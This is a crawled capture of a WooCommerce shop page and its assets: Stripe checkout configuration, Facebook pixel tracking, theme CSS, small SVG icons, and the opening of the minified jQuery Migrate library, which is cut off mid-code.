var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit \/ Debit Card","isUPEEnabled":"1","key":"pk_live_51HoVpsHlqP8z6VlwAP4NfNaPQg2ISVQLHcj4HBChp8xovlb7O79b40rsQu3wmTPoGDengzKwmNnmMnvnRMJ7EBvg006b8j1yKh","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https:\/\/www.jak-s.com\/en\/checkout\/order-received\/?utm_nooverride=1","ajax_url":"\/en\/?wc-ajax=%%endpoint%%","wp_ajax_url":"https:\/\/www.jak-s.com\/wp-admin\/admin-ajax.php","theme_name":"jaks","testMode":"","createPaymentIntentNonce":"d958b2c730","updatePaymentIntentNonce":"3c23ab1950","createSetupIntentNonce":"7d4b088390","createAndConfirmSetupIntentNonce":"34220b6a56","updateFailedOrderNonce":"a965d6994b","paymentMethodsConfig":{"affirm":{"isReusable":false,"title":"Affirm","description":"","testingInstructions":"","showSaveOption":false,"supportsDeferredIntent":true,"countries":["CA"],"enabledPaymentMethods":["affirm","card","klarna","link"]},"card":{"isReusable":true,"title":"Credit \/ Debit Card","description":"","testingInstructions":"<strong>Test mode:<\/strong> use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed <a href=\"https:\/\/docs.stripe.com\/testing\" target=\"_blank\">here<\/a>.","showSaveOption":false,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["affirm","card","klarna","link"]},"klarna":{"isReusable":true,"title":"Klarna","description":"","testingInstructions":"","showSaveOption":false,"supportsDeferredIntent":true,"countries":["CA"],"enabledPaymentMethods":["affirm","card","klarna","link"]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":false,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["affirm","card","klarna","link"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"","addPaymentReturnURL":"https:\/\/www.jak-s.com\/en\/my-account\/payment-methods\/","orderReceivedURL":"https:\/\/www.jak-s.com\/en\/checkout\/order-received\/","enabledBillingFields":["billing_email","billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"CA","isExpressCheckoutEnabled":"","isAmazonPayEnabled":"","isLinkEnabled":"1","appearance":{"variables":{"colorBackground":"rgb(247, 247, 247)","colorText":"rgb(135, 135, 135)","fontFamily":"Roboto, sans-serif","fontSizeBase":"16px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(242, 242, 242)","borderBottomColor":"rgb(135, 135, 135)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(135, 135, 135)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(135, 135, 135)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(135, 135, 135)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"rgba(0, 0, 0, 0.125) 0px 1px 1px 0px inset","color":"rgb(135, 135, 135)","fontFamily":"sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"18.4px","outlineOffset":"0px","paddingBottom":"9px","paddingLeft":"9px","paddingRight":"9px","paddingTop":"9px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(135, 135, 135)"},".Input--invalid":{"backgroundColor":"rgb(242, 242, 242)","borderBottomColor":"rgb(135, 135, 135)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(135, 135, 135)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(135, 135, 135)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(135, 135, 135)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"rgb(226, 64, 28) 2px 0px 0px 0px inset","color":"rgb(135, 135, 135)","fontFamily":"sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"18.4px","outlineOffset":"0px","paddingBottom":"9px","paddingLeft":"9px","paddingRight":"9px","paddingTop":"9px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(135, 135, 135)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(125, 134, 137)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(125, 134, 137)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(125, 134, 137)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(125, 134, 137)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(125, 134, 137)","fontFamily":"Roboto, sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"24px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(242, 242, 242)","color":"rgb(135, 135, 135)","fontFamily":"sans-serif"},".Tab:hover":{"backgroundColor":"rgb(224, 224, 224)","color":"rgb(0, 0, 0)","fontFamily":"sans-serif"},".Tab--selected":{"backgroundColor":"rgb(242, 242, 242)","color":"rgb(135, 135, 135)","outline":"0px none rgb(135, 135, 135)"},".TabIcon:hover":{"color":"rgb(0, 0, 0)"},".TabIcon--selected":{"color":"rgb(135, 135, 135)"},".Text":{"color":"rgb(135, 135, 135)","fontFamily":"sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"18.4px","paddingBottom":"9px","paddingLeft":"9px","paddingRight":"9px","paddingTop":"9px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(135, 135, 135)","fontFamily":"sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"18.4px","paddingBottom":"9px","paddingLeft":"9px","paddingRight":"9px","paddingTop":"9px","textDecoration":"none","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"5a6ae98008","isAmazonPayAvailable":"","isOCEnabled":"","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"CAD","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
</script>
<script src="https://www.jak-s.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.3.1" id="wc-stripe-upe-classic-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.3.7-3.5.15', '218047019689410');
fbq('track', 'ViewContent', {
    "source": "woocommerce_0",
    "version": "10.3.7",
    "pluginVersion": "3.5.15",
    "content_name": "Wallet Purse",
    "content_ids": "[\"ACC-162_34404\"]",
    "content_type": "product_group",
    "contents": "[{\"id\":\"ACC-162_34404\",\"quantity\":1}]",
    "content_category": "Accessories",
    "value": "49.00",
    "currency": "CAD"
}, {
    "eventID": "983469fe-261b-4845-be5d-7981156018d3"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.3.7-3.5.15', '218047019689410');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.3.7",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "ed30003a-b59f-4074-96ba-21b3447345ec"
});
 });
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.jak-s.com/wp-content/themes/jaks/style.css?ver=1.0.0
body_size: 177
content:
/*
Theme Name: Jak's
Theme URI: http://jak-s.com
description:
  A storefront child theme customized for jak-s
Author: Hugues Lacroix
Author URI: http://propagandadesign.com
Template: storefront
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: light, responsive-layout, accessibility-ready
Text Domain: jaks
*/




@import url("styles/normalize.css");
@import url("styles/reset.css");
@import url("styles/layout.css");
@import url("styles/global.css");
@import url("styles/queries.css");
@import url("styles/flexslider.css");

.term-description {
    margin-bottom: 5rem !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.jak-s.com/wp-content/themes/jaks/styles/video.css?ver=6.7.4
body_size: 126
content:

@charset "utf-8";
/* pop up */
#pop-up #dialog-content{ max-width: 600px;}
.text-pop-up { margin-bottom: 2rem; font-size: 1.25rem!important; }
.text-pop-up strong{ font-weight: 600;}
.text-pop-up span{ display:block; font-size: 14px;}
.is-center { margin:3rem auto 2rem auto; display: block; } 
.fancybox__content { margin: 0!important; padding: 0!important;    max-width: 438px!important;    height: 540px!important;  }
.fancybox__backdrop {
    background: rgb(24 24 27 / 70%)!important;

}

@media screen and (max-width: 595px) {
    
    
        .fancybox__content { padding: 2rem!important;  }
     }

--- FILE ---
content_type: text/css
request_url: https://www.jak-s.com/wp-content/themes/jaks/styles/reset.css
body_size: 385
content:
html,  body { height: 100%; }
html,  body,  div,  span,  applet,  object,  iframe,  h1,  h2,  h3,  h4,  h5,  h6,  p,  blockquote,  pre,  a,  abbr,  acronym,  address,  big,  cite,  code,  del,  dfn,  em,  img,  ins,  kbd,  q,  s,  samp,  small,  strike,  strong,  sub,  tt,  var,  b,  u,  i,  center,  dl,  dt,  dd,  ol,  ul,  li,  fieldset,  form,  label,  legend,  table,  caption,  tbody,  tfoot,  thead,  tr,  th,  td,  article,  aside,  canvas,  details,  embed,  figure,  figcaption,  footer,  header,  hgroup,  menu,  nav,  output,  ruby,  section,  summary,  time,  mark,  audio,  video { margin: 0; padding: 0; border: 0; font-size: 100%; font: inherit; vertical-align: baseline; }

/* HTML5 display-role reset for older browsers */
article,  aside,  details,  figcaption,  figure,  footer,  header,  hgroup,  menu,  nav,  section { display: block; }
body { line-height: 1; }
ol,  ul { list-style: none; }
blockquote,  q { quotes: none; }
blockquote:before,  blockquote:after,  q:before,  q:after { content: ''; content: none; }
table { border-collapse: collapse; border-spacing: 0; }
h1,  h2,  h3,  h4,  h5,  h6 { font-weight: normal; }
a img { border: none; }
a { outline: none; text-decoration: none; }

--- FILE ---
content_type: text/css
request_url: https://www.jak-s.com/wp-content/themes/jaks/styles/layout.css
body_size: 629
content:
@charset "utf-8";
/* CSS Document */
/* Copyright 2015 Propaganda Design Inc. */

/*-------------------------------------------------------------------
	Layout (ex.: .l-grid)
-------------------------------------------------------------------*/
.v-spacer { width:100%; clear:both; padding:5em 0; }
.wrapper { max-width:1100px; margin:0 auto; clear:both; }
.wrapper:after { clear:both; }

/* Grid */
.l-grid { clear:both; overflow:hidden; }
.l-grid > div { float:left; padding:0 1em 0 0; }
.l-grid > .l-grid-100 { width:100%; padding:0; }
.l-grid > .l-grid-95 { width:95%; }
.l-grid > .l-grid-90 { width:90%; }
.l-grid > .l-grid-85 { width:85%; }
.l-grid > .l-grid-80 { width:80%; }
.l-grid > .l-grid-75 { width:75%; }
.l-grid > .l-grid-70 { width:70%; }
.l-grid > .l-grid-65 { width:65%; }
.l-grid > .l-grid-60 { width:60%; }
.l-grid > .l-grid-55 { width:55%; }
.l-grid > .l-grid-50 { width:50%; }
.l-grid > .l-grid-45 { width:45%; }
.l-grid > .l-grid-40 { width:40%; }
.l-grid > .l-grid-35 { width:35%; }
.l-grid > .l-grid-33 { width:33%; }
.l-grid > .l-grid-30 { width:30%; }
.l-grid > .l-grid-25 { width:25%; }
.l-grid > .l-grid-20 { width:20%; }
.l-grid > .l-grid-15 { width:15%; }
.l-grid > .l-grid-10 { width:10%; }
.l-grid > .l-grid-5 { width:5%; }
.l-grid > div { zoom:1; }
/* Number of columns per sections */
.l-row-1 > div { clear:both; padding:0; }
.l-row-2 > div:nth-child(2n) { padding:0 0 0 1em; float:right; }
.l-row-2 > div:nth-child(2n+1) { clear:both; }
.l-row-3 > div:nth-child(3n-1) { padding:0 0.5em 0 0.5em; }
.l-row-3 > div:nth-child(3n) { padding:0 0 0 1em; }
.l-row-3 > div:nth-child(3n+1) { clear:both; }
.l-row-4 > div:nth-child(4n-1) { padding:0 0.666em 0 1.333em; }
.l-row-4 > div:nth-child(4n-2) { padding:0 1.333em 0 0.666em; }
.l-row-4 > div:nth-child(4n) { padding:0 0 0 30px; }
.l-row-4 > div:nth-child(4n+1) { clear:both; padding:0 2em 0 0; }
.l-row-5 > div:nth-child(5n-1) { padding:0 0.333em 0 1em; }
.l-row-5 > div:nth-child(5n-2) { padding:0 0.666em 0 0.666em; }
.l-row-5 > div:nth-child(5n-3) { padding:0 1em 0 0.333em; }
.l-row-5 > div:nth-child(5n) { padding:0 0 0 1.333em; }
.l-row-5 > div:nth-child(5n+1) { clear:both; padding:0 1.333em 0 0; }

/* Sticky footer */
footer { }
footer, #l-wrap:after { height:30em; }
#l-wrap { min-height:100%; margin-bottom:-30em;  }
#l-wrap:after { content:""; display:block; }
.l-grid.has-no-gap > div { padding: 0; }
.wp-block-columns.has-no-gap, .hentry .entry-content .wp-block-columns.has-no-gap .wp-block-column, .hentry .entry-content .wp-block-columns.has-no-gap figure.wp-block-image { padding:0; margin:0}
.l-grid.is-equal-height { display:table; width: 100%; }
.l-grid.is-equal-height > div { display:table-cell; float:none !important; vertical-align:middle; }
.l-grid.is-not-relative { position: static; }
.l-grid.is-overflow-visible { overflow: visible; }
.clear { clear:both; display: block;}

--- FILE ---
content_type: text/css
request_url: https://www.jak-s.com/wp-content/themes/jaks/styles/queries.css
body_size: 1876
content:
@charset "utf-8";
/* CSS Document */
/* Copyright 2015 Propaganda Design Inc. */

/*-------------------------------------------------------------------
	Less than 1140px
-------------------------------------------------------------------*/
@media screen and (max-width: 1140px) {
	.col-full {width:90%;}
	.nav { clear:both; float: left; margin-top:1em; }
	.nav-el-1:first-child{padding-left:0;}
	.nav-el-1 > a:before{ content:""; border-left: 0; }
}

/*-------------------------------------------------------------------
	Less than 950px
-------------------------------------------------------------------*/
@media screen and (max-width: 950px) {
	.nav-lang {position:relative;}
	.slide-content { position: absolute; top: auto; right: auto; width: 100%; bottom: 0;   transform: translate(0, 0); }
	.slide-inner {  border-top: none; }
	.slide-picture { float:none; width:100%; margin: 0 auto;height:400px; background-position: top left; background-size: cover;}
	/*.flexslider, .flexslider .slides, .flexslider .slides > li { height: 450px !important; min-height: 0;}*/
	.slide-title { font-size: 1.6em; }
	.search-and-order {position:inherit; bottom: auto; right:auto;}
}

/*-------------------------------------------------------------------
	Less than 768px
-------------------------------------------------------------------*/
@media screen and (max-width: 768px) {
	.box-float, .box-float-right { width: 100% !important; }
	.box-float-right { height:auto !important;}
	.zoomed-picture { top: 3em;}
	.box-picture-left {width: 90%; position: absolute; z-index: 0; left: 50%; transform: translate(-50%, 0); display: block; top: 0; }
	.box-title-right { position: relative; left: auto; transform: translate(0, 0); }
	.l-row-2-midsize .l-grid-50-midsize { width: 50%; }
	.l-row-2-midsize > .l-grid-50-midsize:nth-child(3n-1) { padding:0 0 0 1em; }
	.l-row-2-midsize > .l-grid-50-midsize:nth-child(3n) { padding:0 0 0 1em;   }
	.l-row-2-midsize > .l-grid-50-midsize:nth-child(3n+1) { padding:0 0 0 1em;clear:none; }
	.box { margin: 0.5em 0;}
    .nav { margin: 0.5em 0 0 0; }
    .wc-block-grid.has-4-columns .wc-block-grid__product {
    flex: 1 0 50%;
    max-width: 50%;
    padding: 0;
    margin: 0 0 24px;
}
    
.wc-block-grid.has-3-columns .wc-block-grid__product {
    flex: 1 0 50%;
    max-width: 50%;
    padding: 0;
    margin: 0 0 24px;
}    

}

/*-------------------------------------------------------------------
	Less than 595px (Mobile)
-------------------------------------------------------------------*/
@media screen and (max-width: 595px) {
    
    .upper { margin-top:-110px;}
	.l-grid > div { float:none !important; padding:0 0 0 0 !important; width:100% !important; margin:0 auto !important; }
	.show { display:block; }
	.hide { display:none; }
	#map_canvas { height: 17em;}
	.mobile-clear { clear: both; }
	.logo { margin-left: 5%; width:90px; height: 90px; background-size: contain; }
	.v-spacer { padding: 3em 0; }
	.bag { height: auto !important; }
	h1 { font-size: 2.2em; line-height: 1.3em; margin: 0 0 0.2em 0; }
	select, .chosen-container-single .chosen-single span { font-size: 1.1em; }
	select { max-width: 100% !important; }
	.is-not-relative-mobile { position: static; }
	footer .nav-el-1-link { margin: 0;}
	footer .nav-list-2, footer .nav-trigger { display: none;}

    footer, #l-wrap:after { height: 18em; }

	.box-title { margin-top: 1em !important; }
	.box-1, .box-2 { margin-bottom: 1em; }

    .bt-hidden { display: block; }

	/* Navigation */
	.nav { width:100%; float:none; margin: 0; }
	.nav-list-2 { zoom:1; filter:alpha(opacity=100); opacity:1; /*display:block;*/ position:relative; }
	.nav-el-1, .nav-el-2, .nav-el-1-link { width:100%; display:block; padding:0; }
    .nav-el-1 > a {  border-bottom: 1px solid #5f6062; }
	.nav-el-1-link { padding-left:5% !important; padding-right:5% !important; }
	.nav-el-2-link { padding-left:7% !important; padding-right:7% !important; }
    .wp-image-31474  { display: block; float: none; margin: 0 auto 0 auto; width: 70%; }
    

    .reverse-mobile {
        flex-direction: column-reverse;
    }
    
    .woocommerce-ordering .orderby { padding-right: 30px; }
/* 
    .nav-el-2:hover > a { background: #eecc64;}

    .nav-el-2 > a {background: #eecc64;} */

	.nav-lang-list { /*display: none;*/ }
    .menu-top { display: none; }
    .nav-favorite {display: none;}
	.bag-informations { padding: 0;}
    .nav-lang { position: absolute; top: -15px; display: block!important; right: 17px; }
    footer .nav-lang {display:none!important;}
    .woocommerce-products-header .woocommerce-product-search { display: none;}
    .storefront-full-width-content.single-product div.product .summary { width: 100%; }
    .storefront-full-width-content.single-product div.product .woocommerce-product-gallery{ width: 100%; }
    .quantity .qty { float: right; }

    table.cart td.product-remove a.remove { top: 1rem; right: 0; }

	.box-bag-picture canvas.bag-picture { margin-top: 4em; width: 90%;}
	.nav .nav-lang-el {display: block;}
	.zoomed-picture, .box-picture-left { position: relative; top: 0; left: 0; transform: none; margin:4em auto 1em auto;}
	.box-picture-left { width: 80%; }
    .flexslider, .flexslider .slides, .flexslider .slides > li { min-height: 350px!important; }
    .slide-picture {height: 262px;}
    
    .flex-direction-nav a {top: 40%!important;}
    .flexslider {  margin: 0 auto 1em auto!important;}
    .box-bag-picture {display:none;} 
    
    .fancybox__content { padding: 2rem!important;  }
    .ico-1 { margin-top: 0; }
    .ico-2 { margin-top: 0; }
    .ico-3 {margin-top: 0; }
    
    .zone-recyle { display: none;}
    .circle { margin-top: 0; }
    .image-product {  height: 180px; }
    
    
	/* Navigation trigger */
	.nav-trigger { width: 30px; height: 20px; margin:2em 5% 0 0; float:right; position: relative; -webkit-transform: rotate(0deg); -moz-transform: rotate(0deg); -o-transform: rotate(0deg); transform: rotate(0deg); -webkit-transition: .5s ease-in-out; -moz-transition: .5s ease-in-out; -o-transition: .5s ease-in-out; transition: .5s ease-in-out; cursor: pointer; }
	.nav-trigger span { display: block; position: absolute; height: 1px; width: 100%; background: #53585A; border-radius: 9px; opacity: 1; left: 0; -webkit-transform: rotate(0deg); -moz-transform: rotate(0deg); -o-transform: rotate(0deg); transform: rotate(0deg); -webkit-transition: .25s ease-in-out; -moz-transition: .25s ease-in-out; -o-transition: .25s ease-in-out; transition: .25s ease-in-out; }
	.nav-trigger span:nth-child(1) { top: 0px; }
	.nav-trigger span:nth-child(2),.nav-trigger span:nth-child(3) { top:9px; }
	.nav-trigger span:nth-child(4) { top: 18px; }
	.nav-trigger.open span:nth-child(1) { top: 9px; width: 0%; left: 50%; }
	.nav-trigger.open span:nth-child(2) { -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg); }
	.nav-trigger.open span:nth-child(3) { -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); }
	.nav-trigger.open span:nth-child(4) { top: 9px; width: 0%; left: 50%; }
}


/*-------------------------------------------------------------------
	Retina Displays
-------------------------------------------------------------------*/
@media only screen and (-Webkit-min-device-pixel-ratio: 1.5), only screen and (-moz-min-device-pixel-ratio: 1.5), only screen and (-o-min-device-pixel-ratio: 3/2), only screen and (min-device-pixel-ratio: 1.5) {

}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.jak-s.com/wp-content/themes/jaks/images/fleche.svg
body_size: 66
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25.77 47.3"><defs><style>.cls-1{fill:none;stroke:#010101;stroke-miterlimit:10;stroke-width:3px;}</style></defs><title>Asset 1</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><polyline class="cls-1" points="1.06 1.06 23.65 23.65 1.06 46.24"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.jak-s.com/wp-content/themes/jaks/images/filtre.svg
body_size: 106
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30"><defs><style>.cls-1{fill:none;stroke:#cf3267;stroke-miterlimit:10;stroke-width:2.23px;}</style></defs><title>filtre</title><polyline class="cls-1" points="29.06 17.59 22.67 23.98 16.28 17.59"/><line class="cls-1" x1="22.67" y1="23.6" x2="22.67" y2="6.23"/><polyline class="cls-1" points="1.29 12.62 7.68 6.23 14.07 12.62"/><line class="cls-1" x1="7.68" y1="6.61" x2="7.68" y2="23.98"/></svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.jak-s.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 6616
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return 